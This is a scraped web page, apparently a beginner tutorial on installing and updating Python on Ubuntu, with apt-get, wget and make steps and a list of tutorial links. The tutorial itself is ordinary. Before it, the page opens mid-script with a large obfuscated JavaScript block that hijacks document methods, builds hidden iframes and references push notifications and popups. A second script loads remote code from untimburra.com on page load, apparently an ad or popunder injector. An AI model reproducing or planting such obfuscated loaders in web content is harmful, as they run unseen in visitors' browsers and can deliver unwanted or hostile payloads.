w[$.Cg](function(n,t){for($._Ew=$.BC;$._Ew<$.Fr;$._Ew+=$.x){switch($._Ew){case $.Cd:try{h[$.Ch][$.cw](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.bI),e=document[$.j](u);break;case $.Cr:T(function(){return r[$.Ch][$.bD](r),($.BC,l.Sn)(o)?(($.BC,v[$.Dl])($.fz),n()):t();});break;case $.Bz:r[$.bh]=i,r[$.p](e),-$.x<[s.Nn,s.qn,s.Cn][$.Jn](d.g)&&(r[$.gA]($.gB,d.e),r[$.gA]($.gC,($.BC,m[$.Cg])(j(d.O))));break;case $.BC:($.BC,v[$.Dl])($.fw);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Tn?($.BC,e[$.Dj])():j(d.O);break;}}};break;case $.Cr:var h=document[$.a];break;case $.Bz:var d=r($.BC),s=r($.Fq),v=r($.Bz),e=r($.x),u=r($.GB),o=r($.Bw),l=r($.Fz),w=i(r($.Gd)),m=i(r($.GJ));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Fr:function a(n){for($._f=$.BC;$._f<$.Bz;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.Br](o),[e,t][$.Br](u)];break;case $.BC:var t=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Bz:var c=function(n,t){for($._En=$.BC;$._En<$.Cd;$._En+=$.x){switch($._En){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BC;$._Ej<$.Cd;$._Ej+=$.x){switch($._Ej){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.Kt=function(n,t){for($._g=$.BC;$._g<$.Bz;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bz),u=e[$.BC],o=e[$.x];break;}}},t.Zt=function(n){for($._v=$.BC;$._v<$.Cd;$._v+=$.x){switch($._v){case $.Bz:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bz;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bz),e=r[$.BC],u=r[$.x],o=E(B[e],$.Fp)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:var e=$.Dh,u=$.Di,o=$.Df,f=$.Cd;break;case $.BC:$.Cp;break;}}}]);break;case $.Cr:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.Ce](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cf,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CB](new RegExp($.CE,$.CF),n),t[$.w][$.y][$.j][$.Bx](window[$.y],arguments[$.BC]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.Cd:var n=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=x;}break;case $.Fr:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CG,$.$(),$.Cm,function(n,t){return this[$.CG][n]=k(t);},$.Co,function(n){return this[$.CG][$.CH](n)?this[$.CG][n]:void $.BC;},$.Ck,function(n){return delete this[$.CG][n];},$.Cj,function(){return this[$.CG]=$.$();}),B=window[$.v];}break;case $.Bz:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),k=t[$.w][$.BD],Object[$.e](k,$.o,$.$($.BE,!$.x)),j=t[$.w][$.f],O=t[$.w][$.BF],e=t[$.w][$.BG],S=t[$.w][[$.Bm,$.Bn,$.Bo,$.Bp][$.Br]($.Bs)],P=t[$.w][$.BH],M=t[$.w][$.BI],h=t[$.w][$.BJ],x=t[$.w][$.h],E=t[$.w][$.Ba],A=t[$.w][$.Bb],i=t[$.w][$.Bc],T=t[$.w][$.Bd],v=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],l=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bq);}catch(n){for($._D=$.BC;$._D<$.Bz;$._D+=$.x){switch($._D){case $.x:u[$.CJ]=$.Cb,t=u[$.Cc];break;case $.BC:var u=(r[$.a]?r[$.a][$.Ch]:r[$.c]||r[$.Cl])[$.Cn]();break;}}}break;case $.Fj:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=j;}break;case $.BC:var j,O,e,P,M,S,h,t,x,k,E,A,i,T,v,c,B,I,l,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<589;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;6+;21+;7+;8+;100+;20+;10+;11+;5+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).m+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+3::Z#.J.4.4+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+l66o6+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+.)+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+BtA+HqBl9+i#l.1=6l9lE:qWM#+=ow+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+3lW9l6#+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+ZW6#l+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('untimburra.com',4997666,document.createElement('script'),_ngioe)</script>
         <br><br>
      

      <h3>How to install Python on Linux (Ubuntu) - For beginners with pictures</h3>
<p><a target = "_blank" href= "/ex/python-tutorial-exercise-masterlist">Python Exercise Lists</a></p>
       <p>Linux systems are built for programming, thus most of
             Linux distribution (such as Ubuntu, CentOS, etc.) come with Python by default.
             Some Linux distributions even come with two version of Python. For instance,
             the latest version of Ubuntu comes with Python 2.x and Python 3.x.</p>
      <p>1. Open the terminal which built in the Linux distribution
            therefore key in “Python” to detect whether Python has installed and what is the
            installed version of Python.</p>
<input type="hidden" name="IL_IN_TAG" value="1"/>
      <p class="jumbotron1"> $python </p>
      <p>2. You can see the Python version which indicates that the current
      Linux distribution comes with Python version. The Python command prompt >>> indicates we
      have entered the Python interactive programming environment. </p>
       <p class="jumbotron1"> >>> </p>

 <!-- Infolinks ads -->
<input type="hidden" name="IL_IN_TAG" value="1"/>

      <p>3. Key in “exit()” to exit the Python programming environment and
            return to the Linux command line. Majority of Linux distributions come with Python 2.x
            instead of Python 3.x. Key in “Python3” in the Terminal to check the current Python
            version in the Linux distribution.</p>
      <p>If the Python3 command runs successfully and symbol >>> appears on the
            Python prompt, it indicates that the current Linux distribution has installed the Python 3
            development environment. Thus, you can start to use Python3.</p>
      <p>However, if current Linux does not install Python 3, or you feel that the
            existing Python 3 version is not the latest version, you can update the Python version. For
            this case, we use Ubuntu as an example.</p>
      <h1>How to update Python version on Ubuntu (With pictures)</h1>
      <p>1. Update the Python version by executing the following two commands in
            Ubuntu terminal:</p>
      <p class="jumbotron1" > $sudo apt-get update </p>
      <p class="jumbotron1" > $sudo apt-get install python3.8 </p>
      <p >Explanation of two commands:</p>
      <p >The first command: used to update the source addresses listed in /etc/apt/sources.list
            and etc/apt/sources.list.d, it can help to ensure that the latest installation package is obtained.</p>
      <p>The second command: used to specify the version of Python that you would like to update to.</p>
      <p>Wait for the execution of the above two commands and enter the Python3 command in the terminal
            again. You can see the Python interactive programming environment has been updated to Python 3.8.</p>
      <h1>Python Reinstallation </h1>
      <p>If you do not have Python environment in Ubuntu or you want to reinstall, then you can follow
            here.</p>
      <p>1. Download the source code from the official website.</p>
      <p>Python official address: https://www.python.org/downloads/</p>
      <p >You can see various versions of Python after clicking on the link.</p>
      <img src="/static/img/window1.webp" alt="" class="center lead"  style="width:100%">
      <p></p>
      <p>2. Look for the Python version that you want to install then download it. </p>
      <p>3. Click either the Python version number or “Download” button in the figure
            below in order to enter the download page. Therefore, scroll to the end of the page to look for
            Python installation packages for each platform.</p>
      <img src="/static/img/window8.webp" alt="" class="center lead"  style="width:100%">
      <p></p>
      <p>4. Right-click on the “Gzipped source tarball” and select “Copy link address” from
            the pop-up menu in order to get the source code archive address in .tgz format.</p>
      <p>5. Paste the link address after wget:</p>
      <p class="jumbotron1"> $ wget https://www.python.org/ftp/python/3.8.1/Python-3.8.1.tgz </p>
      <p>6. Extract the source package. For this case, it is Python-3.8.1.tgz</p>
      <p class="jumbotron1"> $ tar -zxvf Python-3.8.1.tgz </p>
      <p>6. Compile using the make tool:</p>
      <p class="jumbotron1"> $ ./configure  --prefix=/usr/local </p>
      <p class="jumbotron1"> $ make&&sudo make install </p>
      <p>The --prefix=/usr/local is used to specify the installation directory. if nothing mentioned
            here, therefore the default installation directory will be used.</p>
      <p>Finally, we have installed Python, now you can verify again whether the installation is
            successful using the same method mentioned above.</p>

    <!-- Jumbotron1 Header -->
    <!-- <header class="jumbotron1 my-4">
      <h1 class="display-3">Free Learning Platform</h1>
      <p class="lead">This is a platform which allow public to find the data science relevant answers with free of charge</p>

    </header> -->

    <div style="border: 1px solid black">
        &emsp;
    <a href="/python/tutorials/how-to-install-python-on-windows"  class="previous lead"> <b> &laquo; Previous</b></a>
   &emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;
    &emsp;&emsp;&emsp;&emsp;
    <a href="/python/tutorials/how-to-install-python-on-mac-os"  class="next lead "> <b> Next &raquo; </b></a>
    </div>

      

      <br>
       <!-- share button -->
      <div class="sharethis-inline-share-buttons"></div>

          <br>



     <div>
     <p></p>
     <p> More Tutorials: </p>
     <a href="/python/tutorials/how-to-install-python-on-linux-ubuntu" class= "list-group-item-action" target="_blank">Python Installation - Linux (Ubuntu)</a> <br />
     <a href="/python/tutorials/how-to-install-python-on-mac-os" class= "list-group-item-action" target="_blank">Python Installation - Mac OS </a> <br />
     <a href="/python/tutorials/what-is-integrated-development-environment" class= "list-group-item-action" target="_blank">Integrated Development Environment - IDE</a> <br />
     <a href="/python/tutorials/python-basic-variable" class= "list-group-item-action" target="_blank">Python - Basic Variables</a> <br />
     <a href="/python/tutorials/python-sequence-introduction" class= "list-group-item-action" target="_blank">Python - Sequence Introduction</a> <br />
     <a href="/python/tutorials/python-output-formatting" class= "list-group-item-action" target="_blank">Python - Output Formatting</a> <br />
     <a href="/python/tutorials/python-escape-characters" class= "list-group-item-action" target="_blank">Python - Escape Character</a> <br />
     <a href="/python/tutorials/python-type-conversion" class= "list-group-item-action" target="_blank">Python - Type Conversion</a> <br />
     <a href="/python/tutorials/python-numbers" class= "list-group-item-action" target="_blank">Python - Numbers</a> <br />
     <a href="/python/tutorials/python-arithmetic-operators" class= "list-group-item-action" target="_blank">Python – Arithmetic Operators</a>  <br />
     <a href="/python/tutorials/python-assignment-operator" class= "list-group-item-action" target="_blank">Python – Assignment Operators</a>  <br />
     <a href="/python/tutorials/python-comparison-operator" class= "list-group-item-action" target="_blank">Python – Comparison Operators</a>  <br />
     <a href="/python/tutorials/python-logical-operator" class= "list-group-item-action" target="_blank">Python – Logical Operators</a>  <br />
     <a href="/python/tutorials/python-precedence-operator" class= "list-group-item-action" target="_blank">Python – Precedence and Associativity Operators</a>  <br />
     <a href="/python/tutorials/python-bytes-types-usage"  class= "list-group-item-action" target="_blank">Python – Bytes Type and Usage</a>  <br />
     <a href="/python/tutorials/python-long-raw-string"  class= "list-group-item-action" target="_blank">Python – Long & Raw Strings</a>  <br />
     <a href="/python/tutorials/python-concatenate-function"  class= "list-group-item-action" target="_blank">Python – Concatenate Function</a>  <br />
     <a href="/python/tutorials/python-slice-function"  class= "list-group-item-action" target="_blank">Python – Slice Function</a>  <br />
     <a href="/python/tutorials/python-length-split-function"   class= "list-group-item-action" target="_blank">Python – Length and Split Function</a>  <br />
     <a href="/python/tutorials/python-join-count-function"  class= "list-group-item-action" target="_blank">Python – Join and Count Function</a>  <br />
     <a href="/python/tutorials/python-find-function"  class= "list-group-item-action" target="_blank">Python – Find Function</a>  <br />
     <a href="/python/tutorials/python-index-function"  class= "list-group-item-action" target="_blank">Python – Index Function</a>  <br />
     <a href="/python/tutorials/python-alignment-function"   class= "list-group-item-action" target="_blank">Python – Alignment Function</a>  <br />
     <a href="/python/tutorials/python-startswith-endswith-function"   class= "list-group-item-action" target="_blank">Python – Startswith and Endswith Function</a>  <br />
     <a href="/python/tutorials/python-string-case-conversion"   class= "list-group-item-action" target="_blank">Python – String Case Conversion</a>  <br />
     <a href="/python/tutorials/python-remove-specified-character"   class= "list-group-item-action" target="_blank">Python – Remove Specified Character</a>  <br />
     <a href="/python/tutorials/python-encode-decode-function"   class= "list-group-item-action" target="_blank">Python – Encode and Decode Function</a>  <br />
     <a href="/python/tutorials/python-dir-help-function"   class= "list-group-item-action" target="_blank">Python – dir and help Function</a>  <br />
     <a href="/python/tutorials/python-input-output-introduction"   class= "list-group-item-action" target="_blank">Python – Input Output Introduction</a>  <br />
     <a href="/python/tutorials/python-basic-operation"   class= "list-group-item-action" target="_blank">Python – Basic Operation</a>  <br />
     <a href="/python/tutorials/python-open-function"   class= "list-group-item-action" target="_blank">Python – Open Function</a>  <br />
     <a href="/python/tutorials/python-read-function"   class= "list-group-item-action" target="_blank">Python – Read Function</a>  <br />
     <a href="/python/tutorials/python-readline-function"   class= "list-group-item-action" target="_blank">Python – Readline Function</a>  <br />
     <a href="/python/tutorials/python-write-writeline-function"   class= "list-group-item-action" target="_blank">Python – Write Function</a>  <br />
     <a href="/python/tutorials/python-close-function"    class= "list-group-item-action" target="_blank">Python – Close Function</a>  <br />
     <a href="/python/tutorials/python-seek-tell-function"   class= "list-group-item-action" target="_blank">Python – Seek and Tell Function</a>  <br />
     <a href="/python/tutorials/python-pickle-module"   class= "list-group-item-action" target="_blank">Python – Pickle Module</a>  <br />
     <a href="/python/tutorials/python-fileinput-linecache-module"   class= "list-group-item-action" target="_blank">Python - File Input Module and Linecache Module</a>  <br />
     <a href="/python/tutorials/python-fileinput-pathlib-module"   class= "list-group-item-action" target="_blank">Python - Pathlib Module</a>  <br />
    <a href="/python/tutorials/python-fileinput-pathlib-module"   class= "list-group-item-action" target="_blank">Python - Pathlib Module</a>  <br />
    <a href="/python/tutorials/python-fileinput-path-module"  class= "list-group-item-action" target="_blank">Python - os.path Module</a>  <br />
    <a href="/python/tutorials/python-fnmatch-module" class= "list-group-item-action" target="_blank">Python - fnmatch Module</a>  <br />
    <a href="/python/tutorials/python-tuple-introduction" class= "list-group-item-action" target="_blank">Python - Tuple Introduction</a>  <br />
   <a href="/python/tutorials/python-list-introduction" class= "list-group-item-action" target="_blank">Python - List Introduction</a>  <br />
   <a href="/python/tutorials/python-list-add-element"  class= "list-group-item-action" target="_blank">Python - List Add Element</a>  <br />
   <a href="/python/tutorials/python-list-delete-element"  class= "list-group-item-action" target="_blank">Python - List Delete Element</a>  <br />
   <a href="/python/tutorials/python-list-modification-element"  class= "list-group-item-action" target="_blank">Python - List Modification Element</a>  <br />
   <a href="/python/tutorials/python-list-find-element"  class= "list-group-item-action" target="_blank">Python - List Find Element</a>  <br />
   <a href="/python/tutorials/python-dictionary-introduction"   class= "list-group-item-action" target="_blank">Python - Dictionary Introduction</a>  <br />
   <a href="/python/tutorials/python-dictionary-basic-operation"   class= "list-group-item-action" target="_blank">Python - Dictionary Basic Operation</a>  <br />
